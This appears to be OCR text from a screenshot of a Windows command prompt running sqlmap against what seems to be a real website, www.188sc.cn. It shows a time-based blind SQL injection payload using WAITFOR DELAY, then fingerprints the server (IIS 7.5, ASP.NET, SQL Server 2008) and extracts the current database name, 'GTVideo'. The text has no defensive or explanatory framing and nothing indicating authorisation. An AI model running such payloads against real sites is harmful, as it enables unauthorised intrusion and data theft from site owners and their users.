 选定 管理员: C:\Windows\system32\cmd.exe
Payload: Type=21' WAITFOR DELAY '0:0:5'--
---
[16:29:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:29:48] [INFO] fetching current database
[16:29:48] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[16:29:48] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:30:04] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[16:30:15] [INFO] adjusting time delay to 2 seconds due to good response times
GTVideo
current database:    'GTVideo'
[16:31:14] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\www.188sc.cn'
[*] shutting down at 16:31:14
D:\Python27\sqlmap>